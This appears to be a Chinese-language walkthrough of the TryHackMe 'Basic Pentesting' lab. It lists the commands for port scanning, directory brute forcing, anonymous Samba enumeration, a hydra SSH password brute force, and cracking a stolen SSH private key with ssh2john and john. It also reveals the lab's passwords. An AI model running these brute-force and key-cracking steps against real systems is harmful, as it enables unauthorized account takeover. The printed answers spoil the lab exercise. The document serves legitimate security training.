【THM】Basic Pentesting-练习

本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/basicpentestingjt

本文相关内容:针对目标机器,练习攻击web应用程序以及进行权限提升。

Web应用程序测试和权限提升(横向)练习

难度:

- easy

机器:

- 目标机ip:10.10.144.213

- 攻击机ip(使用OPENVPN连接实验环境之后,tun0网卡所对应的地址):10.14.30.69

相关知识点:

- 目录爆破

- hash解密

- 服务信息枚举

- Linux信息枚举

操作:



使用nmap进行端口扫描:

nmap -sV -sC -T4 10.10.144.213

#可以使用-oN 将nmap扫描的结果输出为具有普通格式的文本



使用 dirsearch/dirbuster 查找Web 服务器的隐藏目录:



获取目标机用户名:

方法一:

enum4linux 10.10.144.213



方法二:

#由之前的nmap扫描结果可知:目标机运行了Samba服务

#我们尝试使用匿名登录Samba

smbclient //10.10.144.213/anonymous

#发现员工信息,成功获取目标机用户名



获取用户用于ssh连接的密码:

hydra -l jan -P rockyou.txt ssh://10.10.144.213



使用ssh登陆目标机的用户账号查看敏感文件

ssh jan@10.10.144.213 -oHostKeyAlgorithms=+ssh-rsa

#输入密码:armando



发现其他用户的hash密钥--id_rsa,将该密钥内容复制到攻击机上的idrsa.id_rsa 中,先对idrsa.id_rsa 进行加权操作,再尝试使用idrsa.id_rsa通过ssh登录另一目标机用户,发现需要密码口令,在攻击机上使用john对idrsa.id_rsa进行hash破解:

chmod 600 idrsa.id_rsa

# ssh -i idrsa.id_rsa kay@10.10.144.213 -oHostKeyAlgorithms=+ssh-rsa 执行失败 提示输入密码口令

#提取密钥hash值

ssh2john idrsa.id_rsa > id_rsa_hash.txt

#破解hash值

john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash.txt



使用密码口令和idrsa.id_rsa 通过ssh登陆目标机的另一用户账号,并查看敏感文件信息:

ssh -i idrsa.id_rsa kay@10.10.144.213 -oHostKeyAlgorithms=+ssh-rsa

#输入密码口令 beeswax



答题卡

针对目标机器,练习攻击web应用程序以及进行权限提升。

针对目标机器,练习攻击web应用程序以及进行权限提升。